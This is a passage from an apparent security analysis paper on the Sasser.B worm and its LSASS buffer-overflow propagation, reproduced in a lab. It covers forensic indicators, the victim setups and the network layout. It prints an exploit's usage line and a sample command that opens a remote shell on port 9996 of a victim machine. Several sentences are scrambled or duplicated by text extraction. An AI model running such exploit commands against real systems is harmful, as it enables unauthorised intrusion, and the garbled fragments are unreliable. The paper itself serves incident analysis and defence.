





 At this point the buffer overflow is complete and an open shell on TCP port 9996 should be open. In order to accomplish this exploit, the worm will run the following command. The following is a command line example of what the worm is executing in order to overflow the buffer and gain system control.

Assume the following usage (This explanation is from available lsass exploit  $code)$ : $36$ 

\* expl <target> <victim IP> <bindport> [connectback IP] [options] \* \* Targets: \* 0 [0x01004600]: WinXP Professional [universal] lsass.exe \* 1 [0x7515123c]: Win2k Professional [universal] netrap.dll \* 2 [0x751c123c]: Win2k Advanced Server [SP4] netrap.dll \* \* Options:  $\overline{a}$ 

<sup>&</sup>lt;sup>36</sup> http://www.securityfocus.com/archive/1/361718



 Once a potential victim is located and it has responded with its operating system release (consider Windows 2000), the worm may execute an equivalent command.

- \* C:\>HOD-ms04011-lsasrv-expl 1 10.200.10.38 9996
	- (HOD-ms04011-lsasrv-expl) is the name of the compiled exploit.
	- (1) Represents the target operating system Win2k in our case.
	- (10.200.10.38) is the victim PC.
	- (9996) is the port that will be open and listening on the remote shell.

 Once a PC has become infected with Sasser.B, the worm leaves multiple traces as evidence (provided in variant information above). Because of the nature of the exploit, the first trace would be the presence of the file DCPROMO.LOG. This file can be found under C:\WINNT\Debug (2000) or C:\WINDOWS\Debug (XP). The information in this file is the data in excess of what was written to the LSASS buffer. If this file is present on a PC that is suspect of infection then further investigation should proceed.

version I received. Once the worm is executed under the system32 folder the From this point, the worm has been copied to two separate locations on the infected PC. The first being C:\WINNT\avserve2.exe (remember C:\WINDOWS\.. for XP) and the second being C:\..\System32\5digit\_up.exe. The naming of the file under the system32 folder varies by infection because it is a randomly generated number. In the case for this paper, 18523\_up.exe is the worm is copied to WINNT (avserve2.exe in the case of Sasser.B). The files can be recognized by the entries below. As indicated the randomly generated file name for this particular infection is 18523\_up.exe.



*Figure 7 First location the worm is copied and executed*

| <b>C:\WINNT</b>                                   |              |                              |           |                         | 그미지 |
|---------------------------------------------------|--------------|------------------------------|-----------|-------------------------|-----|
| Edit<br>File<br>View<br>Favorites<br><b>Tools</b> | Help         | Address <b>C</b> C:\WINNT    |           | rico                    |     |
| 有象者多 哲害义的<br>囤<br>⇔                               |              | 圓▼                           |           |                         |     |
|                                                   |              |                              |           | Þ                       |     |
| <b>WINNT</b>                                      | Web          | <b>Windows</b><br>Update Set | _default  | Active Setup<br>Log.txt |     |
| avserve2.exe<br>Application                       |              |                              |           | $\sqrt{2}$              |     |
| Modified: 7/16/2004 10:16 AM                      | avserve2.exe | Blue Lace<br>16.bmp          | clock.avi | Coffee<br>Bean.bmp      |     |
| Type: Application Size: 15.5 KB                   |              | 15.5 KB                      |           | My Computer             |     |

*Figure 8 Second location the worm is copied to*

|                                                                                                    | avserve2.exe<br>Application<br>Modified: 7/16/2004 10:16 AM                                                                                                    | avserve2.exe                                                                                                    |                                      | <b>Blue Lace</b><br>16.bmp | clock, avi                                                     | Coffee<br>Bean.bmp                                                                                         |                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|----------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|
|                                                                                                    | Type: Application Size: 15.5 KB                                                                                                    |                                                                                                    |                                      | 15.5 KB                    |                                                                | My Computer                                                                                                |                       |
|                                                                                                    | In addition to the previous file locations, a registry entry is created in the<br>following location. This registry entry will allow Sasser.B to start automatically<br>after each time the infected system is rebooted. | Figure 8 Second location the worm is copied to                                                                                |                                      |                            |                                                                |                                                                                                    |                       |
|                                                                                                    | <b>Registry Editor</b><br>Favorites Help<br>Registry Edit View                                                                                                    |                                                                                                    |                                      |                            |                                                                |                                                                                                    | $\Box$                |
|                                                                                                    | <b>E</b> Installer ▲                                                                                                    | Name                                                                                                    | Type                                 | Data                       |                                                                |                                                                                                    |                       |
| $\blacktriangleleft$                                                                                                    | E Internet<br>田 IPConfM:<br>IPConfTS<br>田 ModuleU:<br><b>E</b> MS-DOS<br>NetCach<br><b>F I</b> Ns<br><b>E</b> - <b>B</b> policies<br>Reliability<br><b>Runi</b><br>RunOnce<br>RunOnce<br>Setup<br><b>Mill</b> SharedDi   | <mark>ቅ</mark> ](Default)<br>ab]avserve2.exe<br>한Synchronization<br><b>ab</b> ]VMware Tools<br>an Whware User Pro REG_SZ<br>∢ | REG_SZ<br>REG_SZ<br>REG_SZ<br>REG_SZ |                            | (value not set)<br>C:\WINNT\avserve2.exe<br>mobsync.exe /logon | C:\Program Files\VMware\VMware Tools\VMwareTray.exe<br>C:\Program Files\VMware\VMware Tools\VMwareUser.exe | $\blacktriangleright$ |
|                                                                                                    | My Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run                                                                                                    |                                                                                                    |                                      |                            |                                                                |                                                                                                    |                       |
| Figure 9 Additional registry entry created by Sasser.B<br>The existence of all of the information above would guarantee that the PC<br>being investigated is indeed infected with this worm. At this point, the machine |                                                                                                    |                                                                                                    |                                      |                            |                                                                |                                                                                                    |                       |

*Figure 9 Additional registry entry created by Sasser.B*

 The existence of all of the information above would guarantee that the PC being investigated is indeed infected with this worm. At this point, the machine has more than likely spread Sasser.B to other vulnerable machines. Another sign of infection that could be used during investigation would be the existence of the open and running ports 9996 and 5554 on a PC. This information can be retrieved by entering netstat –an at the command prompt. The following results would follow. Looking at the output from this command, you can see that both the FTP server on TCP port 5554 and the remote shell on TCP port 9996 are both listening. This is in addition to TCP port 445 but that is usually normal. The

additional TCP ports 3233-3241 are the new scanning threads that were beginning to start in an attempt to spread the worm.

Microsoft Windows 2000 [Version 5.00.2195] (C) Copyright 1985-2000 Microsoft Corp.

C:\>netstat -an

Active Connections



 $C:\rangle$ 

#### *The Platforms/Environments*

#### *Victim's Platform*

 There are two victims in this demonstration. They will be labeled as victim one and victim two. The first (victim one) is a member of both networks in this example and the second (victim two) is a member within the target network. Victim one is a notebook running windows XP pro with service pack one. This victim PC includes all available critical updates except for KB835732. This patch was removed manually in a lab environment in order to simulate the spread of Sasser.B. Victim one is not running a firewall or virus protection. Victim two is a Windows 2000 pro virtual machine running service pack four. This virtual machine also has all critical updates installed except for KB835732. Victim two is not running a firewall or virus protection. The virtual machine is running on a Windows 2000 server host. The host operating system is fully patched with eTrust Antivirus (version 7.0.139, signature version 23.65.80). Victim one is

simulating a remote commuter's notebook that is not being maintained and has had virus updates disabled by the user. Victim two is simulating a newly installed PC that has yet to be incorporated into a patch management system. Victim two also does not have a virus protection client installed.

#### *Source network*

Cast accommentative of the method of the method and cast a content of the eiss a Dell Latitude C810 notebook running Windows XP as the is a Dell Latitude C810 notebook running Windows XP as the amount of time it took for v The source network for this experiment was set up in a way as to make victim one act as a "sacrificial lamb" so to speak. Victim one is set up with a direct connect to a cable modem with no firewall protection from the Internet. Victim one is a Dell Latitude C810 notebook running Windows XP as described above. By the amount of time it took for victim one to become infected (~two days) I would assume that this wide open configuration is common with other cable Internet service users. Normally remote users would connect through VPN back to the target network. I chose not to attempt infection back to the target network through VPN because I did not want to aid in actual worm propagation on Internet. Since victim one was not protected, it would have spread the worm to countless other systems had I left the machine connected much longer than what it took to receive the Sasser.B worm.

#### *Target network*

white machine is similar to victim one and two by paten lever as well as the absence of KB835732. Added to this network is another virtual machine running The target network will include victim one, victim two, the host system and an additional XP virtual machine. As previously mentioned, the host system has 2000 server installed and is fully patched with virus protection. The additional XP virtual machine is similar to victim one and two by patch level as well as the Fedora core 1 on the Linux kernel 2.4.22-1.2197.nptl. This Linux virtual machine is acting as a network sensor running Snort 2.1.3.

This network was used to simulate a remote user returning to his or her office and connecting an infected PC to the network. Included in this network are a Cisco router [IOS (tm) 3600 Software (C3620-D-M), Version 12.2(17a), RELEASE SOFTWARE (fc1)], Netscreen 5XP VPN/firewall [Firmware version 5.0.0r6.0] and a Baystack 102 10BASE-T Hub. The router connects back to our Internet service provider giving this network a 9M connection to the Internet. The router is managed by the County's ISP and does not employ the use of access control lists. The firewall controls all access to and from the Internet by use of an ingress and egress methodology (inbound and outbound filtering). The firewall policy states that all inbound traffic is blocked except through VPN. The policy is also set to only allow HTTP/HTTPS (web), SMTP (mail), DNS (name service) and NTP (time) outbound.

#### *Network Diagram*



*Figure 10 Source and target network diagram* 

#### *Stages of the Attack*

#### *Reconnaissance*

 Since this paper is covering the propagation of a worm, there is no reconnaissance. This worm will actively spread on it's own without any prior plan of attack. In this example the reconnaissance phase consists of nothing more that an employee carrying an infected notebook in to work and connecting it to the target network.

In a case where this may have been intentional, the employee may want to run some prior scanning for systems not up to date with the appropriate patch. There are many scanners available. One scanner that an attacker may want to use is the eEye Sasser Scanner<sup>37</sup>. An attacker could easily download this free scanner and run it against their network in order to locate vulnerable systems. The results might be as so.

 $\overline{a}$ 37 http://www.eeye.com/html/Research/Tools/Sasser.html

